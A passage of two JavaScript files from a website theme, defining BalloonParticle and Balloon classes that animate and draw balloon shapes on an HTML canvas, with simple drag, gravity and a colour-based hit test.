 * @this {BalloonParticle}
 * @param {number} r The desired radius of the BalloonParticle.
 */

function BalloonParticle( color, posx, posy, scale) {
	/** @lends MyClass# */
	
	//--------------------------------------------------------------------------
	//
 	//  Variables, Constants & Bindings
	//
	//--------------------------------------------------------------------------
	
    /** @private */ //this.radius = r;

	this.color = color;
	
	// the position of the particle
	this.posX = posx; 
	this.posY = posy; 
	// the velocity 
	this.velX = 0; 
	this.velY = 0;
	
	// multiply the particle size by this every frame
	this.shrink = 1; 
	this.size = 1;
	
	this.scaleX = 1 * scale;
	this.scaleY = (1+(Math.random()*2)) * scale;
	
	// the amount to rotate every frame
	this.spin = 0; 
	// the current rotation
	this.rotation = 0;
	
	// multiply the velocity by this every frame to create
	// drag. A number between 0 and 1, closer to one is 
	// more slippery, closer to 0 is more sticky. values
	// below 0.6 are pretty much stuck :) 
	this.drag = 1; 
	
	// add this to the yVel every frame to simulate gravity
	this.gravity = 0;
	
	//--------------------------------------------------------------------------
    //
    //  Init Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Create / Destroy Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Methods
    //
    //--------------------------------------------------------------------------

	/**
	 * Updates any calculations or properties required for draw.
	 * @param {Object} canvas where this object exists.
	 * @returns Null
	 */
	
	this.update = function(canvas) {
		
		// simulate drag
		this.velX *= this.drag; 
		this.velY *= this.drag;
		
		// add gravity force to the y velocity 
		this.velY += this.gravity; 
		
		// and the velocity to the position
		this.posX += this.velX;
		this.posY += this.velY; 
		
		// shrink the particle
		this.size *= this.shrink;
		
		// rotate the particle by the spin amount. 
		this.rotation += this.spin;
		
	}
	
	/**
	 * Draws the object to the approperate context.
	 * @param {Object} ctx where this object should draw.
	 * @returns Null
	 */
	
	this.render = function(ctx) {
		
		// save the current canvas state
		ctx.save(); 
		
		// move to where the particle should be
		ctx.translate(this.posX, this.posY);
		ctx.rotate(this.rotation * Math.PI / 180);
		ctx.scale(this.scaleX, this.scaleY);
		// and rotate
		
			// set the fill style to have the right alpha
			//c.fillStyle = "rgba(255,255,255,"+this.alpha+")";
			ctx.fillStyle = this.color;
			
			//draw a circle of the required size
			 ctx.beginPath();
			ctx.arc(0, 0, this.size, 0, Math.PI*2, true);
			
			
			//ctx.fillRect(-10,-10,20,20);
			
			 	
			// and fill it
			ctx.fill();

		// and restore the canvas state
		ctx.restore();
		
	}
	
	//--------------------------------------------------------------------------
    //
    //  Event Handlers
    //
    //--------------------------------------------------------------------------
	
	
}

--- FILE ---
content_type: text/javascript
request_url: https://twoplus.us/wp-content/themes/twoplusus/js/Balloon.js?ver=6.9
body_size: 1225
content:
/**
 * Creates an new Balloon.
 *
 * @author Matthew Richmond
 * @version $Rev$
 * @created 2012 The Chopping Block, Inc.
 * 
 * @constructor
 * @this {Balloon}
 * @param {number} r The desired radius of the Balloon.
 */

function Balloon( color, posx, posy, scale, ceil) {
	/** @lends MyClass# */
	
	//--------------------------------------------------------------------------
	//
 	//  Variables, Constants & Bindings
	//
	//--------------------------------------------------------------------------
	
    /** @private */ //this.radius = r;
	
	this.color = color;
	
	// the position of the particle
	this.posX = posx; 
	this.posY = posy; 
	// the velocity 
	this.velX = 0; 
	this.velY = 0;
	
	this.scale = scale;

	this.ceil = ceil;
	
	// multiply the velocity by this every frame to create
	// drag. A number between 0 and 1, closer to one is 
	// more slippery, closer to 0 is more sticky. values
	// below 0.6 are pretty much stuck :) 
	this.drag = 1; 
	
	// add this to the yVel every frame to simulate gravity
	this.gravity = 0;

	//--------------------------------------------------------------------------
    //
    //  Init Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Create / Destroy Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Methods
    //
    //--------------------------------------------------------------------------

	/**
	 * Updates any calculations or properties required for draw.
	 * @param {Object} canvas where this object exists.
	 * @returns Null
	 */
	
	this.update = function(canvas) {
	
		// simulate drag
		this.velX *= this.drag; 
		this.velY *= this.drag;
		
		// add gravity force to the y velocity 
		this.velY += this.gravity; 
		
		// and the velocity to the position
		this.posX += this.velX;
		this.posY += this.velY;
		
	}
	
	/**
	 * Draws the object to the approperate context.
	 * @param {Object} ctx where this object should draw.
	 * @returns Null
	 */
	
	this.render = function(ctx) {
	
		// save the current canvas state
		ctx.save(); 
		
		// move to where the particle should be
		ctx.translate(this.posX, this.posY);
	
		// move the draw position to the center of the image
		ctx.translate(-23, 0);
		ctx.scale(this.scale, this.scale);
		
		// layer1/Path
		ctx.save();
		ctx.strokeStyle = "#ccc";
		ctx.beginPath();
		ctx.moveTo(22.5, 56.0);
		ctx.lineTo(22.5, 124.0);
		ctx.stroke();

		// layer1/Path
		ctx.beginPath();
		ctx.moveTo(19.1, 57.0);
		ctx.lineTo(20.3, 53.5);
		ctx.bezierCurveTo(13.6, 50.9, 0.0, 38.6, 0.0, 23.0);
		ctx.bezierCurveTo(0.0, 10.5, 10.3, 0.0, 22.5, 0.0);
		ctx.bezierCurveTo(34.7, 0.0, 45.0, 10.5, 45.0, 23.0);
		ctx.bezierCurveTo(45.0, 38.6, 31.4, 50.9, 24.7, 53.5);
		ctx.lineTo(25.9, 57.0);
		ctx.lineTo(19.1, 57.0);
		ctx.closePath();
		ctx.fillStyle = "rgb(255, 255, 255)";
		ctx.fill();

		// layer1/Path
		ctx.beginPath();
		ctx.moveTo(44.0, 23.0);
		ctx.bezierCurveTo(44.0, 11.1, 34.4, 1.0, 22.5, 1.0);
		ctx.bezierCurveTo(10.6, 1.0, 1.0, 11.1, 1.0, 23.0);
		ctx.bezierCurveTo(1.0, 39.0, 16.0, 51.4, 21.6, 52.9);
		ctx.lineTo(20.5, 56.0);
		ctx.lineTo(24.5, 56.0);
		ctx.lineTo(23.4, 52.9);
		ctx.bezierCurveTo(29.0, 51.4, 44.0, 39.0, 44.0, 23.0);
		ctx.closePath();
		ctx.fillStyle = this.color;
		ctx.fill();
		ctx.restore();
		
		// and restore the canvas state
		ctx.restore();
	
	}
	
	this.hitTest = function ( ctx, x, y ) {
		var r = false;
		
		// Grab the block of pixels where the happy face is, but extend
		// the edges just a bit.
		var imgData = ctx.getImageData(x, y, 1, 1);
		var pixels = imgData.data;
		
		// Check these pixels.
		for (var i = 0; n = pixels.length, i < n; i += 4) {
			var red = pixels[i];
			var green = pixels[i+1];
			var blue = pixels[i+2];
			var alpha = pixels[i+3];
		}
		
		// check to see if it is our color		
		if ( rgbToHex(red, green, blue) == this.color ) r = true;

		return r;
	}
	
	function rgbToHex(r, g, b) {
	    return "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
	}
	
	//--------------------------------------------------------------------------
    //
    //  Event Handlers
    //
    //--------------------------------------------------------------------------
	
	
}